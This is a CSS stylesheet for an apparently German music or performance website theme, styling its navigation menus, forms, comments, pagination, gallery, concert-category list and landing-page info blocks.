.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
#mainnav ul li ul li { display: block; clear: left; min-width: 100%; background: url(img/background-subnav.jpg) center center; z-index: 110;  }
#mainnav ul li:hover ul  { position: absolute; left: auto; top: auto;  min-width: 100%;}

#mainnav ul li ul li a { border: 0px none; }
#mainnav ul li:hover ul li a { }
#mainnav ul li ul li:last-child { border-radius: 0px 0px 10px 10px; }
#mainnav ul li:nth-child(5) { margin-left: 220px; }
#mainnav ul li:nth-child(5) a { border-left: 2px dotted #7b3131; }
#mainnav ul li:nth-child(5) ul li {width: 200%; }
#mainnav ul li:nth-child(5) ul li a { margin-left: inherit; border-left: none; }

#mainnav ul li.current-menu-item a { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#mainnav ul li.current-menu-item ul li a { color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
#mainnav ul li.current-menu-item ul li a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === FOOTERNAV === */
#footernav { font-size: 1em; line-height: 50px; } 
#footernav ul { list-style: none; list-style-image: none; float: right; }
#footernav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#footernav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#footernav ul li a:hover { color: #ffdd88; }

/* === SHOPNAV === */
#shopnav { font-size: 1em; line-height: 50px; clear: both; margin-top: 20px; 
 } 
#shopnav ul { list-style: none; list-style-image: none; float: right; }
#shopnav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#shopnav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#shopnav ul li a:hover { color: #ffdd88; }

/* === SEARCH === */

/* search */
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; background: url(img/background-search.jpg) top left no-repeat; }
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; }
input#searchfield { font-family: 'Oranienbaum', serif; border-radius: 10px; border: 0px none; width: 180px; font-size: 0.9em; padding: 5px 30px 5px 10px; background: url(img/background-searchfield.png) center center no-repeat; }
.lupe { background:url(img/lupe.png) right bottom no-repeat; min-height: 450px; }


/* === FORMS === */
.leftform { float: left; }
.rightform { margin-left: 290px;  }
.rightform, .leftform { font-size: 0.8em; width: 270px; margin-bottom: 10px;  }
.rightform input[type="text"], .leftform input[type="text"], .leftform input[type="email"], .rightform input[type="email"], .leftform select {  width: 260px; border: 0px none; font-family: 'Oranienbaum', serif;  border-radius: 10px;  padding: 5px 5px; background: #FFFFCC; }
.rightform input[type="text"]:focus, .leftform input[type="text"]:focus, .fullform input[type="text"]:focus, .fullform textarea:focus { background: #ffdd88; color: #333; }

.leftform select { color: #999 !important; width: 270px; }

.fullform { clear: both; width: 100%; font-size: 0.8em; margin-bottom: 10px; }
.fullform input[type="text"], .fullform textarea { width: 550px; border: 0px none; font-family: 'Oranienbaum', serif; border-radius: 10px; padding: 5px 5px; background: #FFFFCC; }

.form-divide { clear: both; display: block; width: 100%; margin: 10px 0; border-bottom: #FFFFCC 1px dotted; }
.form-submit { clear: both; display: block; width: 100%; margin: 10px 0; }
.form-submit input[type="submit"] { width: 200px; border: 0px none; border-bottom: #000 1px solid; border-top: #FFF 1px solid; border-radius: 10px; font-family: 'Oranienbaum', serif; float: right; height: 30px; line-height: 30px; background: url(img/background-submit.png) no-repeat;  }
.form-submit input[type="submit"]:hover { background: url(img/background-submit.png) no-repeat center -30px; }

/* CONTACT FORM OVERRIDE */
div.wpcf7-validation-errors { border: 2px solid #f7e700; background: black !important; }
span.wpcf7-not-valid-tip { background: black !important; }
span.wpcf7-not-valid-tip-no-ajax { background: black !important; }

/* CONNECTIONS */
.fixed-sidebar { margin-bottom: 20px; }
.kreativ-sb { margin-bottom: 20px; }
ul#connections { margin: 0 0 0 20px; padding: 0; list-style: none; list-style-image: none; }
ul#connections li { display: block; width: 80px; text-align: center; float: left; height: 80px; margin-right: 10px; }
ul#connections li a, ul#connections li a:hover { background: none; border: 0px none; }
ul#connections img {-webkit-box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); border-radius: 10px; }
ul#connections img:hover {-webkit-box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0); box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0);  } 

/* === CATEGORY === */

/* category list */
.info { margin: 10px 0 20px 0; text-align: center; font-size: 0.8em; color: #ffdd88; clear: left; border-top: #FFFFCC 1px dotted; }
.info a { text-decoration: none; }
.info a:hover { text-decoration: underline; }
.article-img { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px;  }

/* comments */
.comments { padding: 0 20px 0 20px;}
.comments ul, .comments ul li { margin: 10px 0; padding: 0; list-style: none; }
li.comment { }
.comments ul li ul { margin-left: 40px; }
.comments ul li ul li ul { nav-left: 80px; }
.comment-notes {font-size: 0.8em; color: #ffdd88; }
.comment-title {}
.comment-list {}
.comment-pagination {}
.avatar { float: left; margin: 0 20px 0 0; border-radius: 5px;}
.comment-body { padding: 10px;}
.comment-info {}
.commentMeta { font-size: 0.8em; clear: both; width: 100%; }
.commentPost {display: block; background: #262626; padding: 10px; border-radius: 10px; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}

.fullform-comment input[type="text"], .fullform-comment textarea {
	width: 550px;
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC; 
}

.fullform-comment textarea:focus, .leftform input:focus { background: #ffdd88; color: #333; }

.fullform-quiz {
	font-size: 0.8em;
}
.fullform-quiz input[type="text"] {
	float: right;
	width: 260px; 
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC;
	text-align: center;
}

.form-submit {
	width: 410px; 
	display: block; 
	margin: 20px 0 40px 0;
}


/* comments pagination */ 
.comment-pagination { clear: both; width: 100%; margin: 20px 0; }
.page-numbers { padding: 5px 10px; background: #666; border-radius: 5px; margin: 0; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}
.current { background: #FFFFCC; color: #262626; }
a.page-numbers { background: #262626;  }
a.page-numbers:hover { text-decoration: none; color: #262626; background: #FFFFCC; border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; }
a.next {}

/* Article Pagination */
nav.pagination { font-family: 'Oranienbaum', serif; }
.pagination-inactive, .pagination-zahl { background: #262626; padding: 5px 10px; margin-right: 4px;  border-bottom: #FFFFCC 1px solid; border-top: #000 1px solid;  border-radius: 5px; text-shadow: none; color: #ffdd88; }
.pagination-current { background: #FFFFCC; color: #262626;border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; padding: 5px 10px; margin-right: 4px; border-radius: 5px; text-shadow: none; }
.pagination a:hover { color: #262626; background: #FFFFCC; text-decoration: none; text-shadow: none; } 


/* GALLERY */
.gallery {}
.gallery-icon {}
.gallery-icon img { border: 0px none !important; border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.gallery-caption { font-size: 0.8em;  }

/* BREADCRUMP */
.breadcrumb { font-family: Arial, Helvetica, sans-serif; font-size: small; margin-top: 20px; padding: 0 20px; clear:both; color: #ffffcc; }
.bc-title {
	color: #ffffcc;
	margin-right: 10px;
}


/* AUFTRITTE */
#cat-auftritte {}
#cat-auftritte ul { display: block; margin: 0; padding: 0; list-style: none; }
#cat_auftritte_ul ul.children { text-align: center; } 

#cat_auftritte_ul ul {
	text-align: center;
}

#cat_auftritte_ul ul li {
	display: block; 
	width: 100%; 
	padding: 5px 0;
}

#cat_auftritte_ul ul li a {
	display: block; 
	width: 100%;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	border-top: #FFFFCC 1px dotted;
	border-bottom: #FFFFCC 1px dotted;
}
	

#cat_auftritte_ul ul li ul.children  {
	margin-top: 20px;
	text-align: center;
}
	

#cat_auftritte_ul ul li ul.children li {
	display: inline-block;
	width: 100px; 
	height: 100px;

	
}

#cat_auftritte_ul ul li ul.children li a {
	background: rgba(255,255,204,0.4);
	line-height: 80px;
}

#cat_auftritte_ul ul li ul.children li a:hover {
	background:rgba(255,255,204,1);
	color: black;
	-webkit-transition: background 200ms ease-in;
-moz-transition: background 200ms ease-in;
-ms-transition: background 200ms ease-in;
-o-transition: background 200ms ease-in;
transition: background 200ms ease-in;
}


/* LANDING PAGE INFOBLOCK */
#landing-page-infoblock {
	width: 100%; 
	height: auto; 
}

#landing-page-infoblock h2 {
	margin: 0;
	height: auto;
	line-height: auto;
	text-align: center;
	margin-bottom: 5px;
	border-top: #FFFFCC 1px solid;
	padding-top: 5px;
}
	

#landing-page-infoblock ul, #landing-page-infoblock ul li {
	margin: 0; padding: 0; list-style: none;
}

#landing-page-infoblock ul {
	text-align: center;
}

#landing-page-infoblock ul li {
	width: 26%;
	float: left;
	display: block;
	padding: 2% 2% 2% 2%;
	margin-right: 3%; 
	min-height: 200px;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);

	
}

#newslink {
	background: rgba(0,0,0,0.5);
}
#konzertlink {
	background: rgba(0,0,0,0.5 );
}
#shoplink {
	background: rgba(0,0,0,0.5);
}